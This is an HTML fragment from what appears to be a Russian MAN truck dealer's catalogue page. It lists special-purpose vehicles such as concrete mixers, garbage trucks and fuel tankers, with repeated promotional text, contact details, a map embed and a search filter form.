                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/">Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4753" class="product_item product-4753">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-1-400x300.jpg" alt="Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт" title="Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/">Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4752" class="product_item product-4752">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/Zoeller_Medium1-400x300.jpg" alt="Мусоровоз на базе шасси MAN 26.290 Zoeller Medium" title="Мусоровоз на базе шасси MAN 26.290 Zoeller Medium"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/">Мусоровоз на базе шасси MAN 26.290 Zoeller Medium</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4751" class="product_item product-4751">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man-tgm-26-290-6x2-4-bl-2-2.jpg" alt="Мусоровоз MAN TGM 26.290 6X2-4 BL" title="Мусоровоз MAN TGM 26.290 6X2-4 BL"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/">Мусоровоз MAN TGM 26.290 6X2-4 BL</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4750" class="product_item product-4750">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-tgs-41-400-8x4-bb-ww-bortovaya-platforma-400x300.jpg" alt="Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW" title="Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/">Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4749" class="product_item product-4749">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man_tgs_28360_opasno_1-400x300.jpg" alt="Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»" title="Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/">Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4748" class="product_item product-4748">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-tgm-26-290-6x4-bb-400x300.jpg" alt="Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB" title="Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/">Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
		    </div>
    <div class="hidden dynamicnewdesc"><p>Рады вас приветствовать на сайте официального дилера спецтехники MAN. У нас вы можете купить как новую технику, так и БУ с пробегом. Компания МАН давно зарекомендовала себя с положительной стороны на мировом и Российском рынке. Немецкий концерн является мировым лидером по производству коммерческого транспорта и техники спецназначения. Такой успех обеспечен высоким качеством автомобилей и их экологической безопасностью, которых удалось достичь благодаря инновационным решениям. Все двигатели соответствуют нормам токсичности EURO 5 и снабжены технологией рециркуляции отработанных газов. Одним из конкурентных преимуществ транспортных средств MAN, является производственная гибкость заводов и высокий уровень инженерной проработки каждой модели, что позволяет кузовостроителям заказывать уникальные шасси для изготовления спецтехники максимально адаптированной под требования клиентов.</p>
<p>Сильной стороной концерна MAN является выверенная логическая цепочка поставок комплектующих и конечных изделий до кузовостроителей, что обеспечивает минимальные сроки поставки техники заказчику.</p>
<p>За счет прорывных технических решений, высокой надежности, комфортабельности кабины и высокотехнологичных систем контроля движения МАН стал ведущей составляющей для бизнеса любого направления, что подтверждено большим процентом эксплуатируемых каждый день транспортных средств MAN в общей доле рынка. Показывая высокую работоспособность даже в труднопроходимых местах и неблагоприятных условиях, техника является надежным и высокоэффективным инструментом в разнообразных отраслях, позволяя бизнесу достигать новых горизонтов и успешно выполнять самые амбициозные проекты.</p>
<p>Некоторые преимущества спецтехники на шасси MAN, обуславливающие широкое применение:</p>
<ul>
<li>коробка отбора мощности NMV в варианте исполнения с передаточным числом позволяющим передавать очень высокий крутящий момент,у которой нет аналогов;</li>
<li>адаптированная к суровым условиям климата пневмоподвеска с возможностью перераспределения нагрузок между осями для повышения проходимости, безопасности и обеспечения юридических норм транспортировки груза, без потери полезной нагрузки</li>
<li>низкая масса тс с возможностью дальнейшей оптимизацией веса</li>
<li>широкая номенклатура используемых шин и высокая вариативность передаточных чисел главной передачи</li>
<li>высокая инженерная проработка обеспечивающая широкий спектр серийных модификаций компоновки</li>
<li>дополнительный серийный функционал коммуникации с надстройкой для кузовостроителей и потребителей</li>
<li>повышенная надежность электроники (масса проходит по отдельному проводу во всей электропроводке, а не только по раме машины, что обуславливает высокую помехоустойчивость и защищенность всей электроники, даже когда машина подвергается суровым климатическим испытаниям), что важно для дорогого спецоборудования надстроек</li>
<li>уникальные габаритные преимущества, которых нет у конкурентов, такие как короткие или низкие модификации кабин позволяющие реализовать более объёмные тс, или же, это модификации сверх низких или сверх высоких шасси, функционально выводящие спецтехнику на новый уровень эксплуатационных возможностей и характеристик</li>
<li>Высокоорганизованная сервисная сеть широкого покрытия в РФ обладающая высокой квалификацией и многолетним опытом обслуживания техники MAN</li>
<li>Спецтехника оснащена МКПП MAN TipMatic®, которая может работать в автоматическом или ручном режиме. Переключение режимов выполняется с помощью нажатия кнопки на подрулевом рычаге. Это позволяет разгрузить водителя, чтобы он мог полностью сконцентрироваться на движении.</li>
</ul>
<h2>Цены и модели спецтехники у официального дилера</h2>
<p>С помощью специализированной техники автомобильного бренда МАН можно осуществлять различные типы работ.</p>
<p>Специализированные грузовые автомобили MAN активно используются для эвакуации автомобилей, погрузочно-разгрузочных работ, высотных работ, в коммунальных работах, для решений логистических задач нефтегазовой, лесной и металлургической промышленности,  а также в иных коммерческих и производственных сферах. Модельный ряд спецтехники на базе ман  включает:</p>
<ul>
<li>Эвакуаторы</li>
<li>Крюковые погрузчики</li>
<li>Мусоровозы</li>
<li>Автовышки</li>
<li>Сортиментовозы</li>
<li>Лесовозы</li>
<li>Автобетоновозы</li>
<li>Ломовозы</li>
<li>Бензовозы</li>
<li>Шасси для индивидуальных спец надстроек</li>
<li>Автобетоносмесители</li>
<li>Бортовые платформы с КМУ (с крано-манипуляторными установками)</li>
</ul>
<p>Доступны к покупке новые и бу модели: TGM, TGL, TGS, TGX, TGA. (ТГМ, ТГЛ, ТГС, ТГХ).</p>
<p>Конечная цена ТС и точные технические характеристики зависят от выбранной модели, производителя, типа надстройки и назначения спецтехники. Для презентации товара и формирования точной стоимости, пожалуйста, обратитесь к менеджерам компании.</p>
<h2>Купить немецкую спецтехнику МАН в Москве</h2>
<p>Купить немецкую спецтехнику MAN по выгодной цене у официального дилера выгодно и просто. Программы поддержки и финансирования, позволят сэкономить средства, так в компании доступны:</p>
<ul>
<li>лизинг спецтехники</li>
<li>срочный выкуп Вашего ТС или прием на комиссию для продажи</li>
<li>обмен по Трейд-Ин (Trade-In)</li>
</ul>
<p>Правильный подбор спецтехники залог длительной службы ТС и выгодной стоимости владения. Ежедневно менеджеры компании безвозмездно и профессионально помогают выбрать оптимальный вариант под задачи бизнеса. Свяжитесь со специалистами компании для получения бесплатной консультации. Эксперты ответят на интересующие вопросы, сориентирует по ассортименту, а также помогут выбрать оптимальную модель, исходя из ваших потребностей, бюджета, условий и особенностей эксплуатации, для этого позвоните по телефону в Москве <a href="tel:+74995072224">+74995072224</a>, напишите на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a> или <a href="#callbackwidget">отправьте запрос</a> через форму обратной связи на сайте. Также, клиентам компании доступен бесплатный обратный звонок с сайта, для этого заполните свои контактные данные в любую форму обратной связи на сайте, и эксперт по спецтехнике перезвонит Вам за 25 секунд!</p>
</div>
    <div class="hidden dynamicnewtitle">Грузовая немецкая спецтехника МАН от официального дилера MAN </div>
    <div class="hidden dynamicnewseodesc">В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг</div>
    <div class="hidden dynamicnewseotitle">Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN </div>
    <div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/f/special-machinery/" itemprop="item"><span itemprop="name">Спецтехника</a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs --></div>
    <div class="hidden dynamicaddress">Адрес дилера МАН по продаже новой и БУ спецтехники в Москве</div>
	<!--Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>-->
	</div>                     
                    <div class="catalog-text editorial-content">
                                        <p>Рады вас приветствовать на сайте официального дилера спецтехники MAN. У нас вы можете купить как новую технику, так и БУ с пробегом. Компания МАН давно зарекомендовала себя с положительной стороны на мировом и Российском рынке. Немецкий концерн является мировым лидером по производству коммерческого транспорта и техники спецназначения. Такой успех обеспечен высоким качеством автомобилей и их экологической безопасностью, которых удалось достичь благодаря инновационным решениям. Все двигатели соответствуют нормам токсичности EURO 5 и снабжены технологией рециркуляции отработанных газов. Одним из конкурентных преимуществ транспортных средств MAN, является производственная гибкость заводов и высокий уровень инженерной проработки каждой модели, что позволяет кузовостроителям заказывать уникальные шасси для изготовления спецтехники максимально адаптированной под требования клиентов.</p>
<p>Сильной стороной концерна MAN является выверенная логическая цепочка поставок комплектующих и конечных изделий до кузовостроителей, что обеспечивает минимальные сроки поставки техники заказчику.</p>
<p>За счет прорывных технических решений, высокой надежности, комфортабельности кабины и высокотехнологичных систем контроля движения МАН стал ведущей составляющей для бизнеса любого направления, что подтверждено большим процентом эксплуатируемых каждый день транспортных средств MAN в общей доле рынка. Показывая высокую работоспособность даже в труднопроходимых местах и неблагоприятных условиях, техника является надежным и высокоэффективным инструментом в разнообразных отраслях, позволяя бизнесу достигать новых горизонтов и успешно выполнять самые амбициозные проекты.</p>
<p>Некоторые преимущества спецтехники на шасси MAN, обуславливающие широкое применение:</p>
<ul>
<li>коробка отбора мощности NMV в варианте исполнения с передаточным числом позволяющим передавать очень высокий крутящий момент,у которой нет аналогов;</li>
<li>адаптированная к суровым условиям климата пневмоподвеска с возможностью перераспределения нагрузок между осями для повышения проходимости, безопасности и обеспечения юридических норм транспортировки груза, без потери полезной нагрузки</li>
<li>низкая масса тс с возможностью дальнейшей оптимизацией веса</li>
<li>широкая номенклатура используемых шин и высокая вариативность передаточных чисел главной передачи</li>
<li>высокая инженерная проработка обеспечивающая широкий спектр серийных модификаций компоновки</li>
<li>дополнительный серийный функционал коммуникации с надстройкой для кузовостроителей и потребителей</li>
<li>повышенная надежность электроники (масса проходит по отдельному проводу во всей электропроводке, а не только по раме машины, что обуславливает высокую помехоустойчивость и защищенность всей электроники, даже когда машина подвергается суровым климатическим испытаниям), что важно для дорогого спецоборудования надстроек</li>
<li>уникальные габаритные преимущества, которых нет у конкурентов, такие как короткие или низкие модификации кабин позволяющие реализовать более объёмные тс, или же, это модификации сверх низких или сверх высоких шасси, функционально выводящие спецтехнику на новый уровень эксплуатационных возможностей и характеристик</li>
<li>Высокоорганизованная сервисная сеть широкого покрытия в РФ обладающая высокой квалификацией и многолетним опытом обслуживания техники MAN</li>
<li>Спецтехника оснащена МКПП MAN TipMatic®, которая может работать в автоматическом или ручном режиме. Переключение режимов выполняется с помощью нажатия кнопки на подрулевом рычаге. Это позволяет разгрузить водителя, чтобы он мог полностью сконцентрироваться на движении.</li>
</ul>
<h2>Цены и модели спецтехники у официального дилера</h2>
<p>С помощью специализированной техники автомобильного бренда МАН можно осуществлять различные типы работ.</p>
<p>Специализированные грузовые автомобили MAN активно используются для эвакуации автомобилей, погрузочно-разгрузочных работ, высотных работ, в коммунальных работах, для решений логистических задач нефтегазовой, лесной и металлургической промышленности,  а также в иных коммерческих и производственных сферах. Модельный ряд спецтехники на базе ман  включает:</p>
<ul>
<li>Эвакуаторы</li>
<li>Крюковые погрузчики</li>
<li>Мусоровозы</li>
<li>Автовышки</li>
<li>Сортиментовозы</li>
<li>Лесовозы</li>
<li>Автобетоновозы</li>
<li>Ломовозы</li>
<li>Бензовозы</li>
<li>Шасси для индивидуальных спец надстроек</li>
<li>Автобетоносмесители</li>
<li>Бортовые платформы с КМУ (с крано-манипуляторными установками)</li>
</ul>
<p>Доступны к покупке новые и бу модели: TGM, TGL, TGS, TGX, TGA. (ТГМ, ТГЛ, ТГС, ТГХ).</p>
<p>Конечная цена ТС и точные технические характеристики зависят от выбранной модели, производителя, типа надстройки и назначения спецтехники. Для презентации товара и формирования точной стоимости, пожалуйста, обратитесь к менеджерам компании.</p>
<h2>Купить немецкую спецтехнику МАН в Москве</h2>
<p>Купить немецкую спецтехнику MAN по выгодной цене у официального дилера выгодно и просто. Программы поддержки и финансирования, позволят сэкономить средства, так в компании доступны:</p>
<ul>
<li>лизинг спецтехники</li>
<li>срочный выкуп Вашего ТС или прием на комиссию для продажи</li>
<li>обмен по Трейд-Ин (Trade-In)</li>
</ul>
<p>Правильный подбор спецтехники залог длительной службы ТС и выгодной стоимости владения. Ежедневно менеджеры компании безвозмездно и профессионально помогают выбрать оптимальный вариант под задачи бизнеса. Свяжитесь со специалистами компании для получения бесплатной консультации. Эксперты ответят на интересующие вопросы, сориентирует по ассортименту, а также помогут выбрать оптимальную модель, исходя из ваших потребностей, бюджета, условий и особенностей эксплуатации, для этого позвоните по телефону в Москве <a href="tel:+74995072224">+74995072224</a>, напишите на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a> или <a href="#callbackwidget">отправьте запрос</a> через форму обратной связи на сайте. Также, клиентам компании доступен бесплатный обратный звонок с сайта, для этого заполните свои контактные данные в любую форму обратной связи на сайте, и эксперт по спецтехнике перезвонит Вам за 25 секунд!</p>
                    </div>
                    <hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3 marked">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3 marked">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.</p>
                    <span class="h3 marked adsress_dynamic">Адрес дилера МАН по продаже новой и БУ спецтехники в Москве</span>
                    <p>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3 marked">Схема проезда</span></p>
<div class="map">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
				</main>
                                    
                    <aside class="marginal-column col-md-4 clearfix">
                    <!-- noindex -->
                	<div class="row responsive-clearfix"  data-nosnippet>
                        <div class="col-xs-6 col-md-12">
                			<div class="thumbnail spacer-md">
                				<div class="padding15">
                                <form data-sf-form-id='4780' data-is-rtl='0' data-maintain-state='' data-results-url='https://man-komdorauto.ru/catalog/' data-ajax-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=all' data-ajax-form-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-4780' data-ajax-pagination-type='normal' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' action='https://man-komdorauto.ru/catalog/' method='post' class='searchandfilter' id='search-filter-form-4780' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-post-meta-condition" data-sf-field-name="_sfm_condition" data-sf-field-type="post_meta" data-sf-field-input-type="radio" data-sf-meta-type="choice"><span class='h4'>Состояние</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sfm_condition[]" checked="checked" id="sf-input-dda100784e0dd406f39d739ab398edac"><label class="sf-label-radio" for="sf-input-dda100784e0dd406f39d739ab398edac">Все</label></li><li class="sf-level-0" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new" name="_sfm_condition[]" id="sf-input-a2f5125c6ebc3e5b384ea4af772b0d34"><label class="sf-label-radio" for="sf-input-a2f5125c6ebc3e5b384ea4af772b0d34">Только новые<span class="sf-count">(25)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used" name="_sfm_condition[]" id="sf-input-f465e752d6e99d60a2951e765213d705"><label class="sf-label-radio" for="sf-input-f465e752d6e99d60a2951e765213d705">Только с пробегом<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="radio"><span class='h4'>Тип</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_category[]" id="sf-input-442c6dcbbf9b28a276ad512927677d66"><label class="sf-label-radio" for="sf-input-442c6dcbbf9b28a276ad512927677d66">Все</label></li><li class="sf-level-0 sf-item-10" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="truck-tractors" name="_sft_category[]" id="sf-input-ba6956277c06808fa5e34488631d3241"><label class="sf-label-radio" for="sf-input-ba6956277c06808fa5e34488631d3241">Седельные тягачи<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="grain-truck" name="_sft_category[]" id="sf-input-88edcb23bc9a0895b026b98521c54a0d"><label class="sf-label-radio" for="sf-input-88edcb23bc9a0895b026b98521c54a0d">Зерновозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="vans" name="_sft_category[]" id="sf-input-06d3127666b75880204b1dcee3831463"><label class="sf-label-radio" for="sf-input-06d3127666b75880204b1dcee3831463">Фургоны<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-12 sf-option-active" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="special-machinery" name="_sft_category[]" checked="checked" id="sf-input-036bbc41adae4b979e3a369aa5a568c8"><label class="sf-label-radio" for="sf-input-036bbc41adae4b979e3a369aa5a568c8">Спецтехника<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="dump-trucks" name="_sft_category[]" id="sf-input-57cf3ce531662652eddfdb787c210af5"><label class="sf-label-radio" for="sf-input-57cf3ce531662652eddfdb787c210af5">Самосвалы<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="shassi" name="_sft_category[]" id="sf-input-2531698d094642c7b71af9e9ba135ea2"><label class="sf-label-radio" for="sf-input-2531698d094642c7b71af9e9ba135ea2">Шасси<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="mixer-trucks" name="_sft_category[]" id="sf-input-f20ad2c3bd098ff250a2fbdcbf833342"><label class="sf-label-radio" for="sf-input-f20ad2c3bd098ff250a2fbdcbf833342">Автобетоносмесители<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-46" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="isothermal-vans" name="_sft_category[]" id="sf-input-6cd4715eb54727ff94d253444e15fcb2"><label class="sf-label-radio" for="sf-input-6cd4715eb54727ff94d253444e15fcb2">Изотермические фургоны<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-47" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="refrigerated-vans" name="_sft_category[]" id="sf-input-bb6f6dd3240a1393bdba8dd5d382c759"><label class="sf-label-radio" for="sf-input-bb6f6dd3240a1393bdba8dd5d382c759">Рефрижераторные фургоны<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="goods-vans" name="_sft_category[]" id="sf-input-f13448a1db7a59b019920a1cbcfc569d"><label class="sf-label-radio" for="sf-input-f13448a1db7a59b019920a1cbcfc569d">Промтоварные фургоны<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tilt-vans" name="_sft_category[]" id="sf-input-1be23cbd44d52f717aa23f9be91717a9"><label class="sf-label-radio" for="sf-input-1be23cbd44d52f717aa23f9be91717a9">Тентованные фургоны<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="trash-trucks" name="_sft_category[]" id="sf-input-b2aea3c28df173499c9aa25d200a6d5f"><label class="sf-label-radio" for="sf-input-b2aea3c28df173499c9aa25d200a6d5f">Мусоровозы<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-54" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tow-trucks" name="_sft_category[]" id="sf-input-d13623d79d1ff630c71d968a6ee81e43"><label class="sf-label-radio" for="sf-input-d13623d79d1ff630c71d968a6ee81e43">Эвакуаторы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="lumber-trucks" name="_sft_category[]" id="sf-input-c6753311dbde3048169ad41a6a4b68aa"><label class="sf-label-radio" for="sf-input-c6753311dbde3048169ad41a6a4b68aa">Лесовозы<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="gasoline-trucks" name="_sft_category[]" id="sf-input-3d985a93ae36433749d14cf0aeac21a8"><label class="sf-label-radio" for="sf-input-3d985a93ae36433749d14cf0aeac21a8">Бензовозы<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-57" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="crane-trucks" name="_sft_category[]" id="sf-input-17a3e576d07394fe2ee918f70cc6cbc3"><label class="sf-label-radio" for="sf-input-17a3e576d07394fe2ee918f70cc6cbc3">Погрузчики с КМУ<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="hooklift-truck" name="_sft_category[]" id="sf-input-89c30ac97c3e7db256ef2e8c1cd3289e"><label class="sf-label-radio" for="sf-input-89c30ac97c3e7db256ef2e8c1cd3289e">Крюковые погрузчики<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-63" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="ballast-trucks" name="_sft_category[]" id="sf-input-7c2e4f7be230e1805e3efc2ddabd4f71"><label class="sf-label-radio" for="sf-input-7c2e4f7be230e1805e3efc2ddabd4f71">Балластные тягачи<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_model" data-sf-field-name="_sfm_tech_spec_model" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Модель</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGL" name="_sfm_tech_spec_model[]" id="sf-input-f22119161f59e97a204004ee9c0a2a4b" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f22119161f59e97a204004ee9c0a2a4b">TGL<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGM" name="_sfm_tech_spec_model[]" id="sf-input-bfc5e3fa954536a671184455e7c3e488"><label class="sf-label-checkbox" for="sf-input-bfc5e3fa954536a671184455e7c3e488">TGM<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGS" name="_sfm_tech_spec_model[]" id="sf-input-6e2e708b28c8f56d93ad46ae54262242"><label class="sf-label-checkbox" for="sf-input-6e2e708b28c8f56d93ad46ae54262242">TGS<span class="sf-count">(19)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGX" name="_sfm_tech_spec_model[]" id="sf-input-dd681e06f4ac8f7292c30a1a89e00be1"><label class="sf-label-checkbox" for="sf-input-dd681e06f4ac8f7292c30a1a89e00be1">TGX<span class="sf-count">(2)</span></label></li>		</ul>
